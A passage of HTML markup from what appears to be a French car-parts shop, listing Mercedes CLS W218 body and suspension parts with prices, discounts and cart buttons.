			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html&text=CALANDRE MERCEDES CLS W218 15-17 AMG GTR PANAMERICANA NOIR BRILLANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="61089" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" title="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS NOIR BRILLANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/146775-medium_default/aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant.jpg"
                          data-srcset="https://www.piecesdix.com/146775-medium_default_2x/aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant.jpg 2x"
                        width="370" height="423" alt="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS NOIR BRILLANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS NOIR BRILLANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_61089" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html&text=AILERON+BECQUET+LAME+COFFRE+MERCEDES+CLS+W218+15-17+LOOK+GTS+NOIR+BRILLANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                                                    <div class="countdown_wrap s_countdown_perm  v_middle" data-id-product="61089">
                    <div class="countdown_title">Offre spéciale limitée</div>
                </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" title="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS NOIR BRILLANT" target="_blank" >AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS NOIR BRILLANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">134,25 €</span>
            <span class="tax_label">TTC</span>
    
          

      <span class="regular-price">179,00 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-25%">-25%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" rel="nofollow" title="Ajouter au panier" data-id-product="61089" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_61089" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html&text=AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS NOIR BRILLANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61089-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-noir-brillant-9909964042993.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="67890" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-11-14/67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" title="BRAS DE SUSPENSION RÉGLABLES MERCEDES CLASE CLS W218 11-17" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/162701-medium_default/bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17.jpg"
                          data-srcset="https://www.piecesdix.com/162701-medium_default_2x/bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17.jpg 2x"
                        width="370" height="423" alt="BRAS DE SUSPENSION RÉGLABLES MERCEDES CLASE CLS W218 11-17" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="BRAS DE SUSPENSION RÉGLABLES MERCEDES CLASE CLS W218 11-17" />            
                <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_1  st_sticker_type_1  "><span class="st_sticker_text" title="Nouveau">Nouveau</span></div></div>            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_67890" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html&text=BRAS+DE+SUSPENSION+R%C3%89GLABLES+MERCEDES+CLASE+CLS+W218+11-17" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-11-14/67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" title="BRAS DE SUSPENSION RÉGLABLES MERCEDES CLASE CLS W218 11-17" target="_blank" >BRAS DE SUSPENSION RÉGLABLES MERCEDES CLASE CLS W218 11-17</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">152,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-11-14/67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" rel="nofollow" title="Ajouter au panier" data-id-product="67890" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_67890" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html&text=BRAS DE SUSPENSION RÉGLABLES MERCEDES CLASE CLS W218 11-17" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F67890-bras-de-suspension-reglables-mercedes-clase-cls-w218-11-17-9909905111543.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="61688" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" title="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS CARBONE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/148200-medium_default/aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone.jpg"
                          data-srcset="https://www.piecesdix.com/148200-medium_default_2x/aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone.jpg 2x"
                        width="370" height="423" alt="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS CARBONE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS CARBONE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_61688" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html&text=AILERON+BECQUET+LAME+COFFRE+MERCEDES+CLS+W218+15-17+LOOK+GTS+CARBONE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" title="AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS CARBONE" target="_blank" >AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS CARBONE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">199,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" rel="nofollow" title="Ajouter au panier" data-id-product="61688" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_61688" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html&text=AILERON BECQUET LAME COFFRE MERCEDES CLS W218 15-17 LOOK GTS CARBONE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F61688-aileron-becquet-lame-coffre-mercedes-cls-w218-15-17-look-gts-carbone-9909910252736.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             last-item-of-desktop-line     last-in-line             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="65946" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" title="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR BRILLANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/156956-medium_default/diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant.jpg"
                          data-srcset="https://www.piecesdix.com/156956-medium_default_2x/diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant.jpg 2x"
                        width="370" height="423" alt="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR BRILLANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR BRILLANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_65946" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html&text=DIFFUSEUR+MERCEDES+CLS+C218+15-18+LOOK+C63+AMG+NOIR+BRILLANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" title="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR BRILLANT" target="_blank" >DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR BRILLANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">259,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" rel="nofollow" title="Ajouter au panier" data-id-product="65946" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_65946" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
